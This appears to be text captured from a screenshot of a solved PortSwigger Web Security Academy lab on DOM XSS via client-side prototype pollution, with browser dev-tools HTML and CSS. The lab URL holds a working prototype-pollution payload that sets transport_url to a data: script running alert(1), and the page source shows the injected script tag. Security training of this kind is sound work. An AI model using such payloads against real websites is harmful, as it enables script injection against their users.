 https://0ad0001403328b9282d1025e002a0048.web-security-academy.net/?__proto__[transport_url]=data:,alert(1);//
WebSecurity
Academy
DOM XSS via client-side prototype pollution
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home | My account | Submit feedback
Elements Console Sources Network Performance Memory Application Security Lighthouse Storage Explorer
<!DOCTYPE html>
<html>
<head> ⋯ </head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader"> == $0
<section class="academyLabBanner is-solved"> ⋯ </section> flex
<section id="notification-labsolved" class="notification-labsolved"> ⋯
</section>
<script src="/resources/labheader/js/completedLabHeader.js"></script>
</div>
<div theme="blog"> ⋯ </div>
<script src="data:,alert(1);//"></script>
</body>
</html>
Styles Computed Layout Event Listeners DOM Breakpoints Properties Accessibility
Filter :hov .cls
element.style {
}
#academyLabHeader { academyLabHeader.cs
all: initial;
--spacingbase: 0.9em;
--heading-line-height: 24px;
font-family: Arial, Helvetica, sans-serif;
font-size: 16px;
}
*, *:before, *:after { labsBlog.css
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
div { user agent stylesh